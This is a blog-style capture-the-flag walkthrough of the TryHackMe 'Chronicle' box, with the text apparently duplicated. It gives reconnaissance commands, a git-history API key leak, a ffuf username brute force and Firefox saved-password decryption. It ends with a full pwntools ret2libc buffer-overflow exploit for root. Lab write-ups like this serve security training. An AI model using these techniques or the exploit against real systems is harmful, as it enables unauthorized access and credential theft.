Chronicle
Posted 2/10/2021 by Drf0x
Hey guys today we are hacking a medium level box on tryhackme, this box invlovles enumering two http sites to find a git repository which contains an api key used to authenticate forgot password page then brute forcing usernames to get ssh credentials.
Then decrypting a firefox defualt release to get creds for another user finally finding a program that we can run and using a buffer overflow to get us root.
Difficulty: Medium
Points: 60
Room Link: Click Here
Starting off with nmap
nmap -v -sV -sC -oA nmap chronicle.thm
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b2:4c:49:da:7c:9a:3a:ba:6e:59:46:c2:a9:e6:a2:35 (RSA)
| 256 7a:3e:30:70:cf:32:a4:f2:0a:cb:2b:42:08:0c:19:bd (ECDSA)
|_ 256 4f:35:e1:33:96:84:5d:e5:b3:75:7d:d8:32:18:e0:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8081/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like just http runnin on 80 and 8081 with ssh on 22

Enumeration on http://chronicle.thm:8081 I found a login page then a /forget page which led me to this

Using burp to intecept the POST request we get this

Looks like were missing the api key. Also looking through the source code I found /static/js/forget.js which points out this
So it seems that having no api key stops the funitionality. So lets find that key!
Lets go back to gobuster on port 80
gobuster dir -u chronicle.thm -w /usr/share/wordlists/dirb/common.txt -t 20 -x php,html,bak,txt,db,zip

/old lookings intresting, lets run another gobuster on it
ffuf -u http://chronicle.thm/old/FUZZ -w raft-large-directories-lowercase.txt
Cool! we got a .git repository, lets grab it
wget --recursive http://chronicle.thm/old/.git --continue
First thing I did was check the git log
git log

Cool we got some commit hashes, lets check them out
git show cd0375717551c8c8287a53b78b014b7d7e4da3bb

Cool we got a api key, lets use it!
Lets now send the intecepted POST request to repeater and see what we get

Okay cool it work but seems like we dont have the right username. After trying usernames and words I found around nothing would work so I decided to brute force it!
ffuf -w /opt/SecLists/Passwords/Common-Credentials/10k-most-common.txt -X POST -d '{"key":"7454c262d0d5a3a0c0b678d6c0dbc7ef"}' -u http://chronicle.thm:8081/api/FUZZ -fw 2

We get a hit, lets check it out

Awesome we got some creds, lets try it on ssh!
tommy : {Redacted}

Cool we got user! now lets go after root
Okay so after running linpeas.sh I didn't really find anything intresting so I starting looking in common places when I found .mozilla in carlJ's home dir. cd'ing into it we see there is firefox within it, wonder if we can use a firefox dycrypter to dump some username and passwords.

The script ill be using is firefox_decrypt.py
https://github.com/unode/firefox_decrypt
First set up a http server on attacking host
python3 -m http.server
Then bring over the release file
wget --recursive chronicle.thm:8000/0ryxwn4c.default-release --continue
python3 /home/kali/THM/Chronicle/firefox_decrypt/firefox_decrypt.py 0ryxwn4c.default-release

I got promted with a password, I did basic passwords till funny enough password1 worked

Cool we got a password
carlj : {Redacted}
Lets use to ssh in!

Once ssh in I went into Mailing and found this

seems to be some sort of script so ran it to see what it was

looks like we input some test and then it ends, the instresting part about this script is “limit 80”. I tried to see if I could break this by putting more than 80 characters to see if we get an error or not.

Cool we got a Sgmentation fault meaning this is most likley exposed to a buffer overflow
Lets get some info to create a expoit script to overlow it
ldd smail

The base address of libc is 0x00007ffff79e2000
strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep /bin/sh

base is 1b3e1a
readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep system

The offset of system from the libc base is 0x4f550

ROPgadget --binary smail | grep rdi
objdump -d smail | grep ret

Here the ret address is 400556
Exploit:
from pwn import *
p = process('./smail')
base = 0x7ffff79e2000
sys = base + 0x4f550
binsh = base + 0x1b3e1a
rop_rdi = 0x4007f3
payload = b'A' * 72
payload += p64(0x400556)
payload += p64(rop_rdi)
payload += p64(binsh)
payload += p64(sys)
payload += p64(0x0)
p.clean()
p.sendline("2")
p.sendline(payload)
p.interactive()

And just like that we got root!
Hey guys today we are hacking a medium level box on tryhackme, this box invlovles enumering two http sites to find a git repository which contains an api key used to authenticate forgot password page then brute forcing usernames to get ssh credentials.
Then decrypting a firefox defualt release to get creds for another user finally finding a program that we can run and using a buffer overflow to get us root.
Difficulty: Medium
Points: 60
Room Link: Click Here
Starting off with nmap
nmap -v -sV -sC -oA nmap chronicle.thm
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b2:4c:49:da:7c:9a:3a:ba:6e:59:46:c2:a9:e6:a2:35 (RSA)
| 256 7a:3e:30:70:cf:32:a4:f2:0a:cb:2b:42:08:0c:19:bd (ECDSA)
|_ 256 4f:35:e1:33:96:84:5d:e5:b3:75:7d:d8:32:18:e0:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8081/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like just http runnin on 80 and 8081 with ssh on 22
Enumeration on http://chronicle.thm:8081 I found a login page then a /forget page which led me to this

Using burp to intecept the POST request we get this

Looks like were missing the api key. Also looking through the source code I found /static/js/forget.js which points out this

So it seems that having no api key stops the funitionality. So lets find that key!
Lets go back to gobuster on port 80
gobuster dir -u chronicle.thm -w /usr/share/wordlists/dirb/common.txt -t 20 -x php,html,bak,txt,db,zip

/old lookings intresting, lets run another gobuster on it
ffuf -u http://chronicle.thm/old/FUZZ -w raft-large-directories-lowercase.txt
Cool! we got a .git repository, lets grab it
wget --recursive http://chronicle.thm/old/.git --continue
First thing I did was check the git log
git log

Cool we got some commit hashes, lets check them out
git show cd0375717551c8c8287a53b78b014b7d7e4da3bb

Cool we got a api key, lets use it!
Lets now send the intecepted POST request to repeater and see what we get

Okay cool it work but seems like we dont have the right username. After trying usernames and words I found around nothing would work so I decided to brute force it!
ffuf -w /opt/SecLists/Passwords/Common-Credentials/10k-most-common.txt -X POST -d '{"key":"7454c262d0d5a3a0c0b678d6c0dbc7ef"}' -u http://chronicle.thm:8081/api/FUZZ -fw 2

We get a hit, lets check it out

Awesome we got some creds, lets try it on ssh!
tommy : {Redacted}

Cool we got user! now lets go after root
Okay so after running linpeas.sh I didn't really find anything intresting so I starting looking in common places when I found .mozilla in carlJ's home dir. cd'ing into it we see there is firefox within it, wonder if we can use a firefox dycrypter to dump some username and passwords.

The script ill be using is firefox_decrypt.py
https://github.com/unode/firefox_decrypt
First set up a http server on attacking host
python3 -m http.server
Then bring over the release file
wget --recursive chronicle.thm:8000/0ryxwn4c.default-release --continue
python3 /home/kali/THM/Chronicle/firefox_decrypt/firefox_decrypt.py 0ryxwn4c.default-release

I got promted with a password, I did basic passwords till funny enough password1 worked

Cool we got a password
carlj : {Redacted}
Lets use to ssh in!

Once ssh in I went into Mailing and found this

seems to be some sort of script so ran it to see what it was

looks like we input some test and then it ends, the instresting part about this script is “limit 80”. I tried to see if I could break this by putting more than 80 characters to see if we get an error or not.

Cool we got a Sgmentation fault meaning this is most likley exposed to a buffer overflow
Lets get some info to create a expoit script to overlow it
ldd smail

The base address of libc is 0x00007ffff79e2000
strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep /bin/sh

base is 1b3e1a
readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep system

The offset of system from the libc base is 0x4f550
ROPgadget --binary smail | grep rdi

objdump -d smail | grep ret

Here the ret address is 400556
Exploit:
from pwn import *
p = process('./smail')
base = 0x7ffff79e2000
sys = base + 0x4f550
binsh = base + 0x1b3e1a
rop_rdi = 0x4007f3
payload = b'A' * 72
payload += p64(0x400556)
payload += p64(rop_rdi)
payload += p64(binsh)
payload += p64(sys)
payload += p64(0x0)
p.clean()
p.sendline("2")
p.sendline(payload)
p.interactive()
p = process('./smail')
base = 0x7ffff79e2000
sys = base + 0x4f550
binsh = base + 0x1b3e1a
rop_rdi = 0x4007f3
payload = b'A' * 72
payload += p64(0x400556)
payload += p64(rop_rdi)
payload += p64(binsh)
payload += p64(sys)
payload += p64(0x0)
p.clean()
p.sendline("2")
p.sendline(payload)
p.interactive()

And just like that we got root!